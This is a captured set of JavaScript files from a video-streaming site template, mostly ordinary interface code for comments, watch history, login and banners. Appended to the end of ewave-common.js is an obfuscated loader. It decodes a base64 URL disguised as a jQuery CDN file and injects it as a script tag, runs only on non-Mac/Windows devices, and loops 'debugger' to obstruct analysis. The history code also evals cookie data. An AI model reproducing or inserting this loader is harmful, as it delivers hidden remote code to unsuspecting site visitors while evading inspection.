          layer.closeAll('loading');
          eWave.Layer.Error('发送失败，请稍候重试');
        }, function () {
          layer.load();
          setTimeout(function () {
            layer.closeAll('loading');
          }, 5000);
        });
      });
    },
  },
  'Gbook': {
    'Login': 0,
    'Init': function () {
      if ($(".ewave-gbook-remaining").length) {
        $('body').on('keyup', '.ewave-gbook-content', function (e) {
          MAC.Remaining($(this), 200, '.ewave-gbook-remaining')
        });
      }
      $('body').on('focus', '.ewave-gbook-content', function (e) {
        if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
          $(".ewave-gbook-content").blur();
          eWave.User.Login();
        }
      });
      $('body').on('click', '.ewave-gbook-report', function () {
        if ($(this).attr("data-id")) {
          if (eWave.Gbook.Login == 1 && eWave.User.IsLogin != 1) {
            $(".ewave-gbook-content").blur();
            eWave.User.Login();
          } else {
            eWave.Gbook.Report('编号【' + $(this).attr("data-id") + '】  名称【' + $(this).attr("data-name") + '】  页面地址' + location.href + '  此视频不能正常观看请检查修复', $(this).attr("data-id"));
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Ajax(maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name), 'post', 'json', '', function (r) {
        eWave.Layer.Html('数据报错', r, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      }, function (XHR, textStatus, errorThrown) {
        eWave.Layer.Html('数据报错', XHR.responseText, function () {
          $(".ewave-gbook-content").focus();
          eWave.Image.Verify.Refresh($(".ewave-verify-img-report"));
        });
      });
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 10,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave-history').length == 0) {
        return false;
      }
      $("body").on('click', '.ewave-history-clear', function () {
        eWave.History.Clear();
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      var history_html = '<div class="ewave-dropdown ewave-history-dropdown">';
      history_html += '<a class="ewave-history-text" href="javascript:;"><i class="fa fa-history"></i><span>播放记录</span></a>';
      history_html += '<div class="ewave-dropdown-box ewave-history-box">';
      if (jsondata.length > 0) {
        history_html += '<ul class="ewave-history-list">';
        history_html += '<li class="ewave-history-item ewave-history-head"><a><strong><i class="fa fa-history"></i>我的播放记录</strong></a></li>';
        for ($i = 0; $i < jsondata.length; $i++) {
          history_html += '<li class="ewave-history-item"><a class="text-overflow" href="' + jsondata[$i].playlink + '" title="' + jsondata[$i].name + '"><small class="pull-right text-muted">' + jsondata[$i].playname + '</small><span class="ewave-history-name">' + jsondata[$i].name + '</span></a></li>';
        }
        history_html += '<li class="ewave-history-item ewave-history-foot"><a class="ewave-history-clear" href="javascript:;">清空记录</a></li>';
        history_html += '</ul>';
      } else {
        history_html += '<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;暂无记录</div>';
      }
      history_html += '</div>';
      history_html += '</div>';
      $('.ewave-history').html(history_html);
      if ($(".ewave-history-set").attr('data-name')) {
        var $that = $(".ewave-history-set");
        eWave.History.Set($that.attr('data-id'), $that.attr('data-name'), $that.attr('data-playname'), $that.attr('data-link'), $that.attr('data-playlink'));
      }
    },
    'Set': function (id, name, playname, link, playlink) {
      if (!playlink) {
        playlink = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history');
      if (jsondata != undefined) {
        this.Json = eval(jsondata);
        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].playlink == playlink) {
            return false;
          }
        }
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            if (this.Json[$i].id != id) {
              jsonstr += '{"id":"' + this.Json[$i].id + '","name":"' + this.Json[$i].name + '","playname":"' + this.Json[$i].playname + '","link":"' + this.Json[$i].link + '","playlink":"' + this.Json[$i].playlink + '"},';
            } else {
              continue;
            }
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"id":"' + id + '","name":"' + name + '","playname":"' + playname + '","link":"' + link + '","playlink":"' + playlink + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history');
      $('.ewave-history-box').html('<div class="ewave-history-empty"><i class="fa fa-minus-circle"></i>&nbsp;已清空记录</div>');
    },
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();
      eWave.Ulog.Get();
    },
    'Get': function () {
      if ($(".ewave-ulog-get").length && MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
          if (r.code == 1) {
            $.each(r['list'], function (index, row) {
              if (row.ulog_type == 2) {
                $(".ewave-ulog-get-" + row.data.id).addClass("active").html('<i class="fa fa-heart"></i>&nbsp;已收藏');
              }
            });
          } else {

          }
        });
      }
    },
    'Set': function () {
      if ($(".ewave-ulog-set").attr('data-mid')) {
        var $that = $(".ewave-ulog-set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave-ulog', function (e) {
        //是否需要验证登录
        if (eWave.User.IsLogin == 0) {
          eWave.User.Login();
          return;
        }
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              layer.msg(r.msg);
              if ($that.hasClass("ewave-ulog-get")) {
                $that.addClass("active").html('<i class="fa fa-heart"></i>&nbsp;已收藏');
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
    }
  },
  'User': {
    'BoxShow': 0,
    'IsLogin': 0,
    'UserId': '',
    'UserName': '',
    'GroupId': '',
    'GroupName': '',
    'Portrait': '',
    'Init': function () {
      $('body').on('click', '.ewave-login', function (e) {
        eWave.User.Login();
      });
      $('body').on('click', '.ewave-logout', function (e) {
        eWave.User.Logout();
      });
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        eWave.User.UserId = MAC.Cookie.Get('user_id');
        eWave.User.UserName = MAC.Cookie.Get('user_name');
        eWave.User.GroupId = MAC.Cookie.Get('group_id');
        eWave.User.GroupName = MAC.Cookie.Get('group_name');
        eWave.User.Portrait = MAC.Cookie.Get('user_portrait');
        eWave.User.IsLogin = 1;
        if ($('.ewave-user').length > 0) {
          var html = '<div class="ewave-dropdown ewave-user-dropdown">';
          html += '<a class="ewave-user-info" href="javascript:;"><img class="ewave-user-avatar" src="' + eWave.User.Portrait + '"><span class="ewave-user-name"><i class="fa fa-user-o"></i><span>' + eWave.User.UserName + '</span></span></a>';
          html += '<div class="ewave-dropdown-box">';
          html += '<ul>';
          html += '<li><a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user-o"></i><span>用户中心</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/info.html"><i class="fa fa-id-card-o"></i><span>我的资料</span></a></li>';
          html += '<li><a href="' + maccms.path + '/index.php/user/upgrade.html"><i class="fa fa-vimeo"></i><span>' + ((eWave.User.GroupId < 3) ? '升级' : '续费') + '会员</span></a></li>';
          html += '<li><a class="ewave-logout" href="javascript:;"><i class="fa fa-sign-out fa-rotate-180"></i><span>退出登录</span></a></li>';
          html += '</ul>';
          html += '</div>';
          html += '</div>';
          $('.ewave-user').html(html);
        }
      } else {
        $(".ewave-user").html('<a class="ewave-login" href="javascript:;"><i class="fa fa-user-o"></i><span>登录</span></a>');
      }
    },
    'CheckLogin': function () {
      if (eWave.User.IsLogin == 0) {
        eWave.User.Login();
      }
    },
    'Login': function () {
      var ac = 'ajax_login';
      var ac_text = '用户登录';
      if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
        ac = 'ajax_info';
        ac_text = '用户信息';
      }
      eWave.Ajax(maccms.path + '/index.php/user/' + ac, 'post', 'json', '', function (r) {
        eWave.Layer.Html(ac_text, r, function () {
          $(".ewave-login-form").attr("data-jump", 'refresh');
        });
      });
    },
    'Logout': function () {
      eWave.Ajax(maccms.path + '/index.php/user/logout', 'post', 'json', '', function (r) {
        if (r.code == 1) {
          layer.msg(r.msg);
          eWave.Check.Jump($(".ewave-logout"));
        } else {
          eWave.Layer.Error(r.msg);
        }
      });
    },
    'PopedomCallBack': function (trysee, h) {
      window.setTimeout(function () {
        $(window.frames["player_if"].document).find(".MacPlayer").html(h);
      }, 1000 * 10 * trysee);
    },
    'BuyPopedom': function (o) {
      var $that = $(o);
      layer.confirm('您确认购买此条数据访问权限吗？', function () {
        MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
          $that.addClass('disabled').prop("disabled", true);
          if (r.code == 1) {
            layer.msg(r.msg);
            setTimeout(function () {
              top.location.reload();
            }, 1000);
          } else {
            $that.removeClass('disabled').removeAttr("disabled");
            eWave.Layer.Error(r.msg, 3000);
          }
        }, function () {
          eWave.Layer.Error('网络错误，请稍后重试');
        });
      });
    }
  },
  'Comment': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      if ($(".ewave-comment").length == 0) {
        return false;
      }
      console.log(1);
      eWave.Comment.Show(1);
      $('body').on('click', '.ewave-comment-face-box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.ewave-comment-content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.ewave-comment-face-panel', function (e) {
        $(this).parent().find('.ewave-comment-face-box').toggle();
      });
      if ($('.ewave-comment-remaining').length) {
        $('body').on('keyup', '.ewave-comment-content', function (e) {
          var obj = $(this).parent().parent().parent().parent().find('.ewave-comment-remaining');
          MAC.Remaining($(this), 200, obj)
        });
      }
      $('body').on('focus', '.ewave-comment-content', function (e) {
        if (eWave.Comment.Login == 1 && eWave.User.IsLogin != 1) {
          eWave.User.Login();
        }
      });
      $("body").on("click", ".ewave-comment-reply-switch", function () {
        $($(this).attr("data-target")).slideToggle("fast");
        $(".ewave-comment-reply-form").not($(this).attr("data-target")).slideUp("fast");
      });
      $('body').on('click', '.ewave-comment-report', function (e) {
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $(this).addClass('disabled');
            if (r.code == 1) {
              layer.msg(r.msg);
            } else {
              eWave.Layer.Error(r.msg);
            }
          });
        }
      });
      $('body').on('click', '.ewave-comment-submit', function (e) {
        eWave.Form.Submit($(this).parents("form"));
      });
    },
    'Show': function ($page) {
      if ($(".ewave-comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave-comment').attr('data-id') + '&mid=' + $('.ewave-comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave-comment").html(r);
        }, function () {
          $(".ewave-comment").html('<div class="text-center ewave-empty" onClick="eWave.Comment.Show(' + $page + ')"><i class="fa fa-warning"></i>&nbsp;评论加载失败，点击我刷新...</div>');
        });
      }
    },
  },
  'Headroom': {
    'Init': function () {
      if ($(".ewave-headroom").length == 0) {
        return false;
      }
      var headroom = new Array;
      $(".ewave-headroom").each(function (index) {
        var $that = $(this);
        headroom[index] = new Headroom($that.get(0), {
          tolerance: 5,
          offset: $that.attr("data-offset") || 280,
          classes: {
            initial: "ewave-headroom",
            pinned: "ewave-headroom-pinned",
            unpinned: "ewave-headroom-unpinned"
          }
        });
        headroom[index].init();
      });
    },
  },
  'Skin': {
    'Init': function () {
      if ($("link[name='skin']").length == 0) {
        return false;
      }
      var skinnum = 0,
        act;
      var lengths = $("link[name='skin']").length;
      $('.btnskin').click(function () {
        skinnum += 1;
        if (skinnum == lengths) {
          skinnum = 0;
        }
        var skin = $("link[name='skin']").eq(skinnum).attr("href");
        layer.msg("正在切换皮肤，请稍后...", {
          anim: 5,
          time: 2000
        }, function () {
          $("link[name='default']").attr({
            href: skin
          });
        });
        MAC.Cookie.Set('skinColor', skin, 365);
      });
      var color = MAC.Cookie.Get('skinColor');
      if (color) {
        $("link[name='default']").attr({
          href: color
        });
      }
    },
  },
  'Sort': {
    'Init': function () {
      $("body").on("click", ".ewave-sort", function (e) {
        e.preventDefault();
        var $that = $(this);
        var $target = $($that.attr("data-target"));
        $that.find(".fa").toggleClass("fa-sort-amount-asc fa-sort-amount-desc");
        $target.html($target.children().get().reverse());
      });
    },
  },
  'Tab': {
    'Init': function () {
      $("body").on("click", ".ewave-tab", function () {
        var $that = $(this);
        if (!$that.hasClass('active')) {
          $that.addClass('active').siblings(".ewave-tab").removeClass('active');
          $($that.attr("data-target")).fadeIn("fast").siblings(".ewave-tab-content").hide();
          eWave.Image.Lazyload.Box($that.attr("data-target"));
        }
      });
    },
  },
  'OffCanvas': {
    'Init': function () {
      $("body").on("click", ".ewave-offcanvas", function () {
        var $that = $(this);
        $($that.attr("data-target")).toggleClass("active");
        $(".ewave-offcanvas-modal").toggleClass("active");
        eWave.Image.Lazyload.Box($that.attr("data-target"));
      });
      $("body").on("click", ".ewave-offcanvas-modal", function () {
        var $that = $(this);
        $(".ewave-offcanvas-content").removeClass("active");
      });
      $("body").on("click", function (e) {
        if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
          $(".ewave-offcanvas-content,.ewave-offcanvas-modal").removeClass("active");
        }
      });
    },
  },
  'Scrolltop': {
    'Init': function () {
      eWave.Scrolltop.View();
      eWave.Scrolltop.Scroll();
      eWave.Scrolltop.Click();
    },
    'View': function () {
      300 < $(window).scrollTop() ? $(".ewave-backtop").css("display", "") : $(".ewave-backtop").css("display", "none");
    },
    'Scroll': function () {
      $(window).scroll(function () {
        eWave.Scrolltop.View();
      });
    },
    'Click': function () {
      $(".ewave-backtop").on("click", function () {
        $("html, body").animate({
          scrollTop: 0
        }, 400);
        return true;
      });
    },
  },
  'Sticky': {
    'Init': function () {
      if ($('.ewave-sticky').length == 0 || ewave_config.sticky == 0) {
        return false;
      }
      $('.ewave-sticky').each(function () {
        var $that = $(this);
        $that.theiaStickySidebar({
          additionalMarginTop: $that.attr("data-top") ? $that.attr("data-top") : 0,
        });
      });
    },
  },
  'Search': {
    'Init': function () {
      if (ewave_config.autocomplete == 1) {
        MAC.Suggest.Init('.ewave-wd', 1, '');
      }
      $(".ewave-search-dropdown .ewave-dropdown-box li").click(function () {
        $(".ewave-search-dropdown-text").text($(this).text());
        $(this).parents("form").eq(0).attr("action", $(this).attr("data-action"));
      });

    },
  },
  'Others': function () {
    $(".member-nav-toggle").click(function () {
      $("body").toggleClass("member-nav-open");
    });
    $(".member-nav-open-bg").click(function () {
      $("body").removeClass("member-nav-open");
    });
    $('body').on('click', '.ewave-msg', function () {
      if ($(this).attr("data-tip")) {
        eWave.Layer.Error($(this).attr("data-tip"));
      }
    });
    $('body').on('click', '.ewave-click-dropdown', function () {
      $(this).children(".ewave-dropdown-box").toggleClass("active");
    });
    $('body').on('click', '.ewave-collapse-toggle', function () {
      $(this).parents(".ewave-collapse").eq(0).find(".ewave-collapse-content").toggleClass("active");
      $(this).find(".fa").toggleClass("fa-angle-up fa-angle-down");
    });
    $('body').on('click', '.ewave-downlist-checkall', function () {
      MAC.CheckBox.All($(this).attr("data-target"));
    });
    $("body").click(function (e) {
      if ($(e.target).closest(".ewave-click-dropdown").length == 0) {
        $(".ewave-click-dropdown .ewave-dropdown-box").removeClass("active");
      }
      if ($(e.target).closest(".ewave-offcanvas,.ewave-offcanvas-content").length == 0) {
        $(".ewave-offcanvas-content").removeClass("active");
      }
    });
    $('body').on('click', '.ewave-banner-close', function () {
      $(this).parents(".ewave-banner-box").eq(0).remove();
    });
    $(".ewave-remove-box").each(function () {
      if ($(this).find(".ewave-remove-list").children().length == 0) {
        $(this).remove();
      }
    });
  }
}
$(function () {
  eWave.Image.Init();
  eWave.User.Init();
  eWave.Copy.Init();
  eWave.CountDown.Init();
  eWave.Headroom.Init();
  eWave.Digg.Init();
  eWave.Star.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
  eWave.Swiper.Init();
  eWave.Player.Init();
  eWave.Xunlei.Init();
  eWave.Skin.Init();
  eWave.Sort.Init();
  eWave.Tab.Init();
  eWave.OffCanvas.Init();
  eWave.Scrolltop.Init();
  eWave.Sticky.Init();
  eWave.Search.Init();
  eWave.Form.Init();
  eWave.Gbook.Init();
  eWave.Comment.Init();
  eWave.Others();
});


--- FILE ---
content_type: text/javascript
request_url: https://zjzhjj.com/template/a_0012/assets/js/ewave-common.js?v=20250928
body_size: 1381
content:
$(function () {
  $(".js-search").click(function () {
    $(".header").toggleClass("search-open");
  });
  $('.jheader-search-input').focus(function () {
    $('.hot-list').show();
  });
  if ($('#index-box').length > 0) {
    $('.fixedbar-fixed-bar .type').show();
  }
  $('.fixedbar-anchor-text').removeClass('active');
  $('.fixedbar-anchor-text').each(function () {
    var _id = $(this).data('id');
    if ($(_id).length > 0) {
      var top = $(_id).offset().top - 200;
      if ($(window).scrollTop() > top) {
        $('.fixedbar-anchor-text').removeClass('active');
        $(this).addClass('active');
      }
    }
  });
  $(".skin-switch a").click(function () {
    if (localStorage.theme == 0) {
      localStorage.theme = 1;
    } else {
      localStorage.theme = 0;
    }
    $("html").attr("data-theme", localStorage.theme);
  });
  if ($(window).scrollTop() > 100) {
    $(".fixedbar-fixed-bar .ant-back-top").fadeIn(200);
    $('.header').addClass('bg');
  } else {
    $(".fixedbar-fixed-bar .ant-back-top").fadeOut(200);
    $('.header').removeClass('bg');
  }
  $(window).scroll(function () {
    if ($(window).scrollTop() > 100) {
      $(".fixedbar-fixed-bar .ant-back-top").fadeIn(200);
      $('.header').addClass('bg');
    } else {
      $(".fixedbar-fixed-bar .ant-back-top").fadeOut(200);
      $('.header').removeClass('bg');
    }
    $('.fixedbar-anchor-text').each(function () {
      var _id = $(this).data('id');
      if ($(_id).length > 0) {
        var top = $(_id).offset().top - 200;
        if ($(window).scrollTop() > top) {
          $('.fixedbar-anchor-text').removeClass('active');
          $(this).addClass('active');
        }
      }
    });
  });
  $('.fixedbar-anchor-text').click(function () {
    var _id = $(this).data('id');
    if ($(_id).length > 0) {
      var top = $(_id).offset().top - 100;
      $('body,html').animate({
        scrollTop: top
      }, 300);
      return false;
    }
  });
  $(".fixedbar-top-link").click(function () {
    $('body,html').animate({
      scrollTop: 0
    }, 300);
    return false;
  });
  $(document).on("click", function (e) {
    var target = $(e.target);
    if (target.closest(".js-search,.header").length == 0) { //点击id为parentId之外的地方触发
      $(".header").removeClass("search-open");
      $(".head-placeholder").height($(".head-wrapper").height());
    }
    if (target.closest(".ewave-history-text,.ewave-history-box").length == 0) {
      $(".ewave-history-box").removeClass("active");
    }
    if (target.closest(".jheader-search-input,.hot-list").length == 0) {
      $('.hot-list').hide();
    }
  });
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: text/javascript
request_url: https://zjzhjj.com/template/a_0012/bannerjs/banner_top.js
body_size: 332
content:
//横幅 顶部 个别页面不显示

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，如不需显示广告请留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('banner-top').innerHTML = banner_html;
